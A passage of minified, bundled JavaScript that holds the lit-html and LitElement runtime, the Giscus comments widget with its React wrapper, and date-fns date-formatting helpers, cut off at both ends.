0!==o?o:r._$Co=[])[n]=s:r._$Cl=s),void 0!==s&&(t=V(e,s._$AS(e,t.values),s,n)),t}let z=class{constructor(e,t){this._$AV=[],this._$AN=void 0,this._$AD=e,this._$AM=t}get parentNode(){return this._$AM.parentNode}get _$AU(){return this._$AM._$AU}u(e){var t;let{el:{content:r},parts:n}=this._$AD,i=(null!==(t=null==e?void 0:e.creationScope)&&void 0!==t?t:T).importNode(r,!0);G.currentNode=i;let a=G.nextNode(),o=0,s=0,l=n[0];for(;void 0!==l;){if(o===l.index){let t;2===l.type?t=new B(a,a.nextSibling,this,e):1===l.type?t=new l.ctor(a,l.name,l.strings,this,e):6===l.type&&(t=new ee(a,this,e)),this._$AV.push(t),l=n[++s]}o!==(null==l?void 0:l.index)&&(a=G.nextNode(),o++)}return G.currentNode=T,i}v(e){let t=0;for(let r of this._$AV)void 0!==r&&(void 0!==r.strings?(r._$AI(e,r,t),t+=r.strings.length-2):r._$AI(e[t])),t++}};class B{constructor(e,t,r,n){var i;this.type=2,this._$AH=H,this._$AN=void 0,this._$AA=e,this._$AB=t,this._$AM=r,this.options=n,this._$Cp=null===(i=null==n?void 0:n.isConnected)||void 0===i||i}get _$AU(){var e,t;return null!==(t=null===(e=this._$AM)||void 0===e?void 0:e._$AU)&&void 0!==t?t:this._$Cp}get parentNode(){let e=this._$AA.parentNode,t=this._$AM;return void 0!==t&&(null==e?void 0:e.nodeType)===11&&(e=t.parentNode),e}get startNode(){return this._$AA}get endNode(){return this._$AB}_$AI(e,t=this){A(e=V(this,e,t))?e===H||null==e||""===e?(this._$AH!==H&&this._$AR(),this._$AH=H):e!==this._$AH&&e!==W&&this._(e):void 0!==e._$litType$?this.g(e):void 0!==e.nodeType?this.$(e):k(e)?this.T(e):this._(e)}k(e){return this._$AA.parentNode.insertBefore(e,this._$AB)}$(e){this._$AH!==e&&(this._$AR(),this._$AH=this.k(e))}_(e){this._$AH!==H&&A(this._$AH)?this._$AA.nextSibling.data=e:this.$(T.createTextNode(e)),this._$AH=e}g(e){var t;let{values:r,_$litType$:n}=e,i="number"==typeof n?this._$AC(e):(void 0===n.el&&(n.el=F.createElement(n.h,this.options)),n);if((null===(t=this._$AH)||void 0===t?void 0:t._$AD)===i)this._$AH.v(r);else{let e=new z(i,this),t=e.u(this.options);e.v(r),this.$(t),this._$AH=e}}_$AC(e){let t=q.get(e.strings);return void 0===t&&q.set(e.strings,t=new F(e)),t}T(e){M(this._$AH)||(this._$AH=[],this._$AR());let t=this._$AH,r,n=0;for(let i of e)n===t.length?t.push(r=new B(this.k(C()),this.k(C()),this,this.options)):r=t[n],r._$AI(i),n++;n<t.length&&(this._$AR(r&&r._$AB.nextSibling,n),t.length=n)}_$AR(e=this._$AA.nextSibling,t){var r;for(null===(r=this._$AP)||void 0===r||r.call(this,!1,!0,t);e&&e!==this._$AB;){let t=e.nextSibling;e.remove(),e=t}}setConnected(e){var t;void 0===this._$AM&&(this._$Cp=e,null===(t=this._$AP)||void 0===t||t.call(this,e))}}class Q{constructor(e,t,r,n,i){this.type=1,this._$AH=H,this._$AN=void 0,this.element=e,this.name=t,this._$AM=n,this.options=i,r.length>2||""!==r[0]||""!==r[1]?(this._$AH=Array(r.length-1).fill(new String),this.strings=r):this._$AH=H}get tagName(){return this.element.tagName}get _$AU(){return this._$AM._$AU}_$AI(e,t=this,r,n){let i=this.strings,a=!1;if(void 0===i)(a=!A(e=V(this,e,t,0))||e!==this._$AH&&e!==W)&&(this._$AH=e);else{let n,o;let s=e;for(e=i[0],n=0;n<i.length-1;n++)(o=V(this,s[r+n],t,n))===W&&(o=this._$AH[n]),a||(a=!A(o)||o!==this._$AH[n]),o===H?e=H:e!==H&&(e+=(o??"")+i[n+1]),this._$AH[n]=o}a&&!n&&this.j(e)}j(e){e===H?this.element.removeAttribute(this.name):this.element.setAttribute(this.name,e??"")}}class J extends Q{constructor(){super(...arguments),this.type=3}j(e){this.element[this.name]=e===H?void 0:e}}let X=w?w.emptyScript:"";class K extends Q{constructor(){super(...arguments),this.type=4}j(e){e&&e!==H?this.element.setAttribute(this.name,X):this.element.removeAttribute(this.name)}}class Z extends Q{constructor(e,t,r,n,i){super(e,t,r,n,i),this.type=5}_$AI(e,t=this){var r;if((e=null!==(r=V(this,e,t,0))&&void 0!==r?r:H)===W)return;let n=this._$AH,i=e===H&&n!==H||e.capture!==n.capture||e.once!==n.once||e.passive!==n.passive,a=e!==H&&(n===H||i);i&&this.element.removeEventListener(this.name,this,n),a&&this.element.addEventListener(this.name,this,e),this._$AH=e}handleEvent(e){var t,r;"function"==typeof this._$AH?this._$AH.call(null!==(r=null===(t=this.options)||void 0===t?void 0:t.host)&&void 0!==r?r:this.element,e):this._$AH.handleEvent(e)}}class ee{constructor(e,t,r){this.element=e,this.type=6,this._$AN=void 0,this._$AM=t,this.options=r}get _$AU(){return this._$AM._$AU}_$AI(e){V(this,e)}}let et=y.litHtmlPolyfillSupport;null==et||et(F,B),(null!==(eE=y.litHtmlVersions)&&void 0!==eE?eE:y.litHtmlVersions=[]).push("2.7.4");let er=(e,t,r)=>{var n,i;let a=null!==(n=null==r?void 0:r.renderBefore)&&void 0!==n?n:t,o=a._$litPart$;if(void 0===o){let e=null!==(i=null==r?void 0:r.renderBefore)&&void 0!==i?i:null;a._$litPart$=o=new B(t.insertBefore(C(),e),e,void 0,r??{})}return o._$AI(e),o},en=class extends _{constructor(){super(...arguments),this.renderOptions={host:this},this._$Do=void 0}createRenderRoot(){var e,t;let r=super.createRenderRoot();return null!==(e=(t=this.renderOptions).renderBefore)&&void 0!==e||(t.renderBefore=r.firstChild),r}update(e){let t=this.render();this.hasUpdated||(this.renderOptions.isConnected=this.isConnected),super.update(e),this._$Do=er(t,this.renderRoot,this.renderOptions)}connectedCallback(){var e;super.connectedCallback(),null===(e=this._$Do)||void 0===e||e.setConnected(!0)}disconnectedCallback(){var e;super.disconnectedCallback(),null===(e=this._$Do)||void 0===e||e.setConnected(!1)}render(){return W}};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */en.finalized=!0,en._$litElement$=!0,null===(ex=globalThis.litElementHydrateSupport)||void 0===ex||ex.call(globalThis,{LitElement:en});let ei=globalThis.litElementPolyfillSupport;null==ei||ei({LitElement:en}),(null!==(eT=globalThis.litElementVersions)&&void 0!==eT?eT:globalThis.litElementVersions=[]).push("3.3.2");let ea=(e,t)=>"method"!==t.kind||!t.descriptor||"value"in t.descriptor?{kind:"field",key:Symbol(),placement:"own",descriptor:{},originalKey:t.key,initializer(){"function"==typeof t.initializer&&(this[t.key]=t.initializer.call(this))},finisher(r){r.createProperty(t.key,e)}}:{...t,finisher(r){r.createProperty(t.key,e)}},eo=(e,t,r)=>{t.constructor.createProperty(r,e)};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */function es(e){return(t,r)=>void 0!==r?eo(e,t,r):ea(e,t)}/**
 * @license
 * Copyright 2021 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */null===(eC=window.HTMLSlotElement)||void 0===eC||eC.prototype.assignedElements;let el=e=>void 0===e.strings,eu=class{constructor(e){}get _$AU(){return this._$AM._$AU}_$AT(e,t,r){this._$Ct=e,this._$AM=t,this._$Ci=r}_$AS(e,t){return this.update(e,t)}update(e,t){return this.render(...t)}},ed=(e,t)=>{var r;let n=e._$AN;if(void 0===n)return!1;for(let e of n)null===(r=e._$AO)||void 0===r||r.call(e,t,!1),ed(e,t);return!0},ec=e=>{let t,r;do{if(void 0===(t=e._$AM))break;(r=t._$AN).delete(e),e=t}while((null==r?void 0:r.size)===0)},eh=e=>{for(let t;t=e._$AM;e=t){let r=t._$AN;if(void 0===r)t._$AN=r=new Set;else if(r.has(e))break;r.add(e),ep(t)}};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */function ef(e){void 0!==this._$AN?(ec(this),this._$AM=e,eh(this)):this._$AM=e}function em(e,t=!1,r=0){let n=this._$AH,i=this._$AN;if(void 0!==i&&0!==i.size){if(t){if(Array.isArray(n))for(let e=r;e<n.length;e++)ed(n[e],!1),ec(n[e]);else null!=n&&(ed(n,!1),ec(n))}else ed(this,e)}}let ep=e=>{var t,r;2==e.type&&(null!==(t=e._$AP)&&void 0!==t||(e._$AP=em),null!==(r=e._$AQ)&&void 0!==r||(e._$AQ=ef))};class ev extends eu{constructor(){super(...arguments),this._$AN=void 0}_$AT(e,t,r){super._$AT(e,t,r),eh(this),this.isConnected=e._$AU}_$AO(e,t=!0){var r,n;e!==this.isConnected&&(this.isConnected=e,e?null===(r=this.reconnected)||void 0===r||r.call(this):null===(n=this.disconnected)||void 0===n||n.call(this)),t&&(ed(this,e),ec(this))}setValue(e){if(el(this._$Ct))this._$Ct._$AI(e,this);else{let t=[...this._$Ct._$AH];t[this._$Ci]=e,this._$Ct._$AI(t,this,0)}}disconnected(){}reconnected(){}}/**
 * @license
 * Copyright 2020 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */let eg=()=>new e_;class e_{}let ey=new WeakMap,ew=(eS=class extends ev{render(e){return H}update(e,[t]){var r;let n=t!==this.G;return n&&void 0!==this.G&&this.ot(void 0),(n||this.rt!==this.lt)&&(this.G=t,this.ct=null===(r=e.options)||void 0===r?void 0:r.host,this.ot(this.lt=e.element)),H}ot(e){var t;if("function"==typeof this.G){let r=null!==(t=this.ct)&&void 0!==t?t:globalThis,n=ey.get(r);void 0===n&&(n=new WeakMap,ey.set(r,n)),void 0!==n.get(this.G)&&this.G.call(this.ct,void 0),n.set(this.G,e),void 0!==e&&this.G.call(this.ct,e)}else this.G.value=e}get rt(){var e,t,r;return"function"==typeof this.G?null===(t=ey.get(null!==(e=this.ct)&&void 0!==e?e:globalThis))||void 0===t?void 0:t.get(this.G):null===(r=this.G)||void 0===r?void 0:r.value}disconnected(){this.rt===this.lt&&this.ot(void 0)}reconnected(){this.ot(this.lt)}},(...e)=>({_$litDirective$:eS,values:e}));var eb,eS,e$,eE,ex,eT,eC,eA=Object.defineProperty,eM=Object.getOwnPropertyDescriptor,ek=(e,t,r,n)=>{for(var i,a=n>1?void 0:n?eM(t,r):t,o=e.length-1;o>=0;o--)(i=e[o])&&(a=(n?i(t,r,a):i(a))||a);return n&&a&&eA(t,r,a),a};t.GiscusWidget=class extends en{constructor(){super(),this.GISCUS_SESSION_KEY="giscus-session",this.GISCUS_DEFAULT_HOST="https://giscus.app",this.ERROR_SUGGESTION="Please consider reporting this error at https://github.com/giscus/giscus/issues/new.",this.__session="",this._iframeRef=eg(),this.messageEventHandler=this.handleMessageEvent.bind(this),this.hasLoaded=!1,this.host=this.GISCUS_DEFAULT_HOST,this.strict="0",this.reactionsEnabled="1",this.emitMetadata="0",this.inputPosition="bottom",this.theme="light",this.lang="en",this.loading="eager",this.setupSession(),window.addEventListener("message",this.messageEventHandler)}get iframeRef(){var e;return null==(e=this._iframeRef)?void 0:e.value}get _host(){try{return new URL(this.host),this.host}catch{return this.GISCUS_DEFAULT_HOST}}disconnectedCallback(){super.disconnectedCallback(),window.removeEventListener("message",this.messageEventHandler)}_formatError(e){return`[giscus] An error occurred. Error message: "${e}".`}setupSession(){let e=location.href,t=new URL(e),r=localStorage.getItem(this.GISCUS_SESSION_KEY),n=t.searchParams.get("giscus")||"";if(this.__session="",n){localStorage.setItem(this.GISCUS_SESSION_KEY,JSON.stringify(n)),this.__session=n,t.searchParams.delete("giscus"),t.hash="",history.replaceState(void 0,document.title,t.toString());return}if(r)try{this.__session=JSON.parse(r)}catch(e){localStorage.removeItem(this.GISCUS_SESSION_KEY),console.warn(`${this._formatError(null==e?void 0:e.message)} Session has been cleared.`)}}signOut(){localStorage.removeItem(this.GISCUS_SESSION_KEY),this.__session="",this.update(new Map)}handleMessageEvent(e){if(e.origin!==this._host)return;let{data:t}=e;if(!("object"==typeof t&&t.giscus))return;if(this.iframeRef&&t.giscus.resizeHeight&&(this.iframeRef.style.height=`${t.giscus.resizeHeight}px`),t.giscus.signOut){console.log("[giscus] User has logged out. Session has been cleared."),this.signOut();return}if(!t.giscus.error)return;let r=t.giscus.error;if(r.includes("Bad credentials")||r.includes("Invalid state value")||r.includes("State has expired")){if(null!==localStorage.getItem(this.GISCUS_SESSION_KEY)){console.warn(`${this._formatError(r)} Session has been cleared.`),this.signOut();return}console.error(`${this._formatError(r)} No session is stored initially. ${this.ERROR_SUGGESTION}`)}if(r.includes("Discussion not found")){console.warn(`[giscus] ${r}. A new discussion will be created if a comment/reaction is submitted.`);return}console.error(`${this._formatError(r)} ${this.ERROR_SUGGESTION}`)}sendMessage(e){this.iframeRef&&this.iframeRef.contentWindow&&this.hasLoaded&&(console.log({host:this.host,_host:this._host}),this.iframeRef.contentWindow.postMessage({giscus:e},this._host))}updateConfig(){let e={setConfig:{repo:this.repo,repoId:this.repoId,category:this.category,categoryId:this.categoryId,term:this.getTerm(),number:+this.getNumber(),strict:"1"===this.strict,reactionsEnabled:"1"===this.reactionsEnabled,emitMetadata:"1"===this.emitMetadata,inputPosition:this.inputPosition,theme:this.theme,lang:this.lang}};this.sendMessage(e)}firstUpdated(){var e;null==(e=this.iframeRef)||e.addEventListener("load",()=>{var e;null==(e=this.iframeRef)||e.classList.remove("loading"),this.hasLoaded=!0,this.updateConfig()})}requestUpdate(e,t,r){if(!this.hasUpdated||"host"===e){super.requestUpdate(e,t,r);return}this.updateConfig()}getMetaContent(e,t=!1){let r=t?`meta[property='og:${e}'],`:"",n=document.querySelector(r+`meta[name='${e}']`);return n?n.content:""}_getCleanedUrl(){let e=new URL(location.href);return e.searchParams.delete("giscus"),e.hash="",e}getTerm(){switch(this.mapping){case"url":return`${this._getCleanedUrl()}`;case"title":return document.title;case"og:title":return this.getMetaContent("title",!0);case"specific":return this.term||"";case"number":return"";default:return location.pathname.length<2?"index":location.pathname.substring(1).replace(/\.\w+$/,"")}}getNumber(){return"number"===this.mapping&&this.term||""}getIframeSrc(){let e=this._getCleanedUrl().toString(),t=`${e}${this.id?"#"+this.id:""}`,r=this.getMetaContent("description",!0),n=this.getMetaContent("giscus:backlink")||e,i={origin:t,session:this.__session,repo:this.repo,repoId:this.repoId||"",category:this.category||"",categoryId:this.categoryId||"",term:this.getTerm(),number:this.getNumber(),strict:this.strict,reactionsEnabled:this.reactionsEnabled,emitMetadata:this.emitMetadata,inputPosition:this.inputPosition,theme:this.theme,description:r,backLink:n},a=this._host,o=this.lang?`/${this.lang}`:"",s=new URLSearchParams(i);return`${a}${o}/widget?${s}`}render(){return I`
      <iframe
        title="Comments"
        scrolling="no"
        class="loading"
        ${ew(this._iframeRef)}
        src=${this.getIframeSrc()}
        loading=${this.loading}
        allow="clipboard-write"
        part="iframe"
      ></iframe>
    `}},t.GiscusWidget.styles=((e,...t)=>{let r=1===e.length?e[0]:t.reduce((t,r,n)=>t+(e=>{if(!0===e._$cssResult$)return e.cssText;if("number"==typeof e)return e;throw Error("Value passed to 'css' function must be a 'css' function result: "+e+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(r)+e[n+1],e[0]);return new o(r,e,i)})`
    :host,
    iframe {
      width: 100%;
      border: none;
      min-height: 150px;
      color-scheme: light dark;
    }

    iframe.loading {
      opacity: 0;
    }
  `,ek([es({reflect:!0})],t.GiscusWidget.prototype,"host",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"repo",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"repoId",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"category",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"categoryId",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"mapping",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"term",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"strict",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"reactionsEnabled",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"emitMetadata",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"inputPosition",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"theme",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"lang",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"loading",2),t.GiscusWidget=ek([(eb="giscus-widget",customElements.get(eb)?e=>e:e=>"function"==typeof e?(customElements.define(eb,e),e):((e,t)=>{let{kind:r,elements:n}=t;return{kind:r,elements:n,finisher(t){customElements.define(e,t)}}})(eb,e))],t.GiscusWidget)},94306:function(e,t,r){"use strict";let n=r(57437),i=r(2265);e.exports=function({id:e,host:t,repo:a,repoId:o,category:s,categoryId:l,mapping:u,term:d,strict:c,reactionsEnabled:h,emitMetadata:f,inputPosition:m,theme:p,lang:v,loading:g}){let[_,y]=i.useState(!1);return i.useEffect(()=>{_||(Promise.resolve().then(()=>r(57747)),y(!0))},[]),_?n.jsx("giscus-widget",{id:e,host:t,repo:a,repoid:o,category:s,categoryid:l,mapping:u,term:d,strict:c,reactionsenabled:h,emitmetadata:f,inputposition:m,theme:p,lang:v,loading:g}):null}},43920:function(e,t,r){"use strict";function n(){for(var e,t,r=0,n="";r<arguments.length;)(e=arguments[r++])&&(t=function e(t){var r,n,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(r=0;r<t.length;r++)t[r]&&(n=e(t[r]))&&(i&&(i+=" "),i+=n);else for(r in t)t[r]&&(i&&(i+=" "),i+=r)}return i}(e))&&(n&&(n+=" "),n+=t);return n}r.d(t,{W:function(){return n}}),t.Z=n},69216:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){for(var r=Math.abs(e).toString();r.length<t;)r="0"+r;return(e<0?"-":"")+r},e.exports=t.default},11826:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(12169)).default;t.default=i,e.exports=t.default},12506:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDefaultOptions=function(){return r},t.setDefaultOptions=function(e){r=e};var r={}},24230:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(43146)),a=n(r(5114)),o=n(r(60853)),s=n(r(28906)),l=n(r(21259)),u=n(r(69216)),d=n(r(74299)),c={midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"};function h(e,t){var r=e>0?"-":"+",n=Math.abs(e),i=Math.floor(n/60),a=n%60;return 0===a?r+String(i):r+String(i)+(t||"")+(0,u.default)(a,2)}function f(e,t){return e%60==0?(e>0?"-":"+")+(0,u.default)(Math.abs(e)/60,2):m(e,t)}function m(e,t){var r=e>0?"-":"+",n=Math.abs(e);return r+(0,u.default)(Math.floor(n/60),2)+(t||"")+(0,u.default)(n%60,2)}t.default={G:function(e,t,r){var n=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return r.era(n,{width:"abbreviated"});case"GGGGG":return r.era(n,{width:"narrow"});default:return r.era(n,{width:"wide"})}},y:function(e,t,r){if("yo"===t){var n=e.getUTCFullYear(),i=n>0?n:1-n;return r.ordinalNumber(i,{unit:"year"})}return d.default.y(e,t)},Y:function(e,t,r,n){var i=(0,l.default)(e,n),a=i>0?i:1-i;if("YY"===t){var o=a%100;return(0,u.default)(o,2)}return"Yo"===t?r.ordinalNumber(a,{unit:"year"}):(0,u.default)(a,t.length)},R:function(e,t){var r=(0,o.default)(e);return(0,u.default)(r,t.length)},u:function(e,t){var r=e.getUTCFullYear();return(0,u.default)(r,t.length)},Q:function(e,t,r){var n=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(n);case"QQ":return(0,u.default)(n,2);case"Qo":return r.ordinalNumber(n,{unit:"quarter"});case"QQQ":return r.quarter(n,{width:"abbreviated",context:"formatting"});case"QQQQQ":return r.quarter(n,{width:"narrow",context:"formatting"});default:return r.quarter(n,{width:"wide",context:"formatting"})}},q:function(e,t,r){var n=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(n);case"qq":return(0,u.default)(n,2);case"qo":return r.ordinalNumber(n,{unit:"quarter"});case"qqq":return r.quarter(n,{width:"abbreviated",context:"standalone"});case"qqqqq":return r.quarter(n,{width:"narrow",context:"standalone"});default:return r.quarter(n,{width:"wide",context:"standalone"})}},M:function(e,t,r){var n=e.getUTCMonth();switch(t){case"M":case"MM":return d.default.M(e,t);case"Mo":return r.ordinalNumber(n+1,{unit:"month"});case"MMM":return r.month(n,{width:"abbreviated",context:"formatting"});case"MMMMM":return r.month(n,{width:"narrow",context:"formatting"});default:return r.month(n,{width:"wide",context:"formatting"})}},L:function(e,t,r){var n=e.getUTCMonth();switch(t){case"L":return String(n+1);case"LL":return(0,u.default)(n+1,2);case"Lo":return r.ordinalNumber(n+1,{unit:"month"});case"LLL":return r.month(n,{width:"abbreviated",context:"standalone"});case"LLLLL":return r.month(n,{width:"narrow",context:"standalone"});default:return r.month(n,{width:"wide",context:"standalone"})}},w:function(e,t,r,n){var i=(0,s.default)(e,n);return"wo"===t?r.ordinalNumber(i,{unit:"week"}):(0,u.default)(i,t.length)},I:function(e,t,r){var n=(0,a.default)(e);return"Io"===t?r.ordinalNumber(n,{unit:"week"}):(0,u.default)(n,t.length)},d:function(e,t,r){return"do"===t?r.ordinalNumber(e.getUTCDate(),{unit:"date"}):d.default.d(e,t)},D:function(e,t,r){var n=(0,i.default)(e);return"Do"===t?r.ordinalNumber(n,{unit:"dayOfYear"}):(0,u.default)(n,t.length)},E:function(e,t,r){var n=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return r.day(n,{width:"abbreviated",context:"formatting"});case"EEEEE":return r.day(n,{width:"narrow",context:"formatting"});case"EEEEEE":return r.day(n,{width:"short",context:"formatting"});default:return r.day(n,{width:"wide",context:"formatting"})}},e:function(e,t,r,n){var i=e.getUTCDay(),a=(i-n.weekStartsOn+8)%7||7;switch(t){case"e":return String(a);case"ee":return(0,u.default)(a,2);case"eo":return r.ordinalNumber(a,{unit:"day"});case"eee":return r.day(i,{width:"abbreviated",context:"formatting"});case"eeeee":return r.day(i,{width:"narrow",context:"formatting"});case"eeeeee":return r.day(i,{width:"short",context:"formatting"});default:return r.day(i,{width:"wide",context:"formatting"})}},c:function(e,t,r,n){var i=e.getUTCDay(),a=(i-n.weekStartsOn+8)%7||7;switch(t){case"c":return String(a);case"cc":return(0,u.default)(a,t.length);case"co":return r.ordinalNumber(a,{unit:"day"});case"ccc":return r.day(i,{width:"abbreviated",context:"standalone"});case"ccccc":return r.day(i,{width:"narrow",context:"standalone"});case"cccccc":return r.day(i,{width:"short",context:"standalone"});default:return r.day(i,{width:"wide",context:"standalone"})}},i:function(e,t,r){var n=e.getUTCDay(),i=0===n?7:n;switch(t){case"i":return String(i);case"ii":return(0,u.default)(i,t.length);case"io":return r.ordinalNumber(i,{unit:"day"});case"iii":return r.day(n,{width:"abbreviated",context:"formatting"});case"iiiii":return r.day(n,{width:"narrow",context:"formatting"});case"iiiiii":return r.day(n,{width:"short",context:"formatting"});default:return r.day(n,{width:"wide",context:"formatting"})}},a:function(e,t,r){var n=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"aaa":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},b:function(e,t,r){var n,i=e.getUTCHours();switch(n=12===i?c.noon:0===i?c.midnight:i/12>=1?"pm":"am",t){case"b":case"bb":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"bbb":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},B:function(e,t,r){var n,i=e.getUTCHours();switch(n=i>=17?c.evening:i>=12?c.afternoon:i>=4?c.morning:c.night,t){case"B":case"BB":case"BBB":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"BBBBB":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},h:function(e,t,r){if("ho"===t){var n=e.getUTCHours()%12;return 0===n&&(n=12),r.ordinalNumber(n,{unit:"hour"})}return d.default.h(e,t)},H:function(e,t,r){return"Ho"===t?r.ordinalNumber(e.getUTCHours(),{unit:"hour"}):d.default.H(e,t)},K:function(e,t,r){var n=e.getUTCHours()%12;return"Ko"===t?r.ordinalNumber(n,{unit:"hour"}):(0,u.default)(n,t.length)},k:function(e,t,r){var n=e.getUTCHours();return(0===n&&(n=24),"ko"===t)?r.ordinalNumber(n,{unit:"hour"}):(0,u.default)(n,t.length)},m:function(e,t,r){return"mo"===t?r.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):d.default.m(e,t)},s:function(e,t,r){return"so"===t?r.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):d.default.s(e,t)},S:function(e,t){return d.default.S(e,t)},X:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();if(0===i)return"Z";switch(t){case"X":return f(i);case"XXXX":case"XX":return m(i);default:return m(i,":")}},x:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"x":return f(i);case"xxxx":case"xx":return m(i);default:return m(i,":")}},O:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+h(i,":");default:return"GMT"+m(i,":")}},z:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+h(i,":");default:return"GMT"+m(i,":")}},t:function(e,t,r,n){var i=Math.floor((n._originalDate||e).getTime()/1e3);return(0,u.default)(i,t.length)},T:function(e,t,r,n){var i=(n._originalDate||e).getTime();return(0,u.default)(i,t.length)}},e.exports=t.default},74299:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(69216));t.default={y:function(e,t){var r=e.getUTCFullYear(),n=r>0?r:1-r;return(0,i.default)("yy"===t?n%100:n,t.length)},M:function(e,t){var r=e.getUTCMonth();return"M"===t?String(r+1):(0,i.default)(r+1,2)},d:function(e,t){return(0,i.default)(e.getUTCDate(),t.length)},a:function(e,t){var r=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return r.toUpperCase();case"aaa":return r;case"aaaaa":return r[0];default:return"am"===r?"a.m.":"p.m."}},h:function(e,t){return(0,i.default)(e.getUTCHours()%12||12,t.length)},H:function(e,t){return(0,i.default)(e.getUTCHours(),t.length)},m:function(e,t){return(0,i.default)(e.getUTCMinutes(),t.length)},s:function(e,t){return(0,i.default)(e.getUTCSeconds(),t.length)},S:function(e,t){var r=t.length,n=e.getUTCMilliseconds();return(0,i.default)(Math.floor(n*Math.pow(10,r-3)),t.length)}},e.exports=t.default},58689:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},n=function(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}};t.default={p:n,P:function(e,t){var i,a=e.match(/(P+)(p+)?/)||[],o=a[1],s=a[2];if(!s)return r(e,t);switch(o){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;default:i=t.dateTime({width:"full"})}return i.replace("{{date}}",r(o,t)).replace("{{time}}",n(s,t))}},e.exports=t.default},56833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()},e.exports=t.default},43146:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=(0,i.default)(e),r=t.getTime();return t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0),Math.floor((r-t.getTime())/864e5)+1};var i=n(r(93397)),a=n(r(27859));e.exports=t.default},5114:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,s.default)(1,arguments);var t=(0,i.default)(e);return Math.round(((0,a.default)(t).getTime()-(0,o.default)(t).getTime())/6048e5)+1};var i=n(r(93397)),a=n(r(3452)),o=n(r(59095)),s=n(r(27859));e.exports=t.default},60853:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=(0,i.default)(e),r=t.getUTCFullYear(),n=new Date(0);n.setUTCFullYear(r+1,0,4),n.setUTCHours(0,0,0,0);var s=(0,o.default)(n),l=new Date(0);l.setUTCFullYear(r,0,4),l.setUTCHours(0,0,0,0);var u=(0,o.default)(l);return t.getTime()>=s.getTime()?r+1:t.getTime()>=u.getTime()?r:r-1};var i=n(r(93397)),a=n(r(27859)),o=n(r(3452));e.exports=t.default},28906:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,s.default)(1,arguments);var 